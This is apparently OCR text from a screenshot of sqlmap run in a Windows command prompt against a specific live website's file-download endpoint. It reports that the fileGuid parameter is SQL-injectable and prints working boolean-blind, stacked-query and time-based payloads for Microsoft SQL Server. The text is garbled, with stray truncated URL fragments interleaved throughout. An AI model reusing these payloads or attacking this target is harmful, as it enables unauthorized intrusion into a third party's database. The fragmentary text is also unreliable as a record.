 http://www.gtggjy.com/TSPB/NewsManager/NewsAttFileDownload.do?fileGuid=20D5FBB324C6B1C07D31ACD808398A9D
C:\Windows\system32\cmd.exe
http://www.q
337
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'fileGuid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
http://www.z
0B5
Place: GET
Parameter: fileGuid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fileGuid=20D5FBB324C6B1C07D31ACD808398A9D' AND 1447=1447 AND 'eAcw'
='eAcw
http://www.js
32
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fileGuid=20D5FBB324C6B1C07D31ACD808398A9D'; WAITFOR DELAY '0:0:5';-
-
Type: AND/OR time-based blind
http://www.s
09DA7
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fileGuid=20D5FBB324C6B1C07D31ACD808398A9D' WAITFOR DELAY '0:0:5'--
---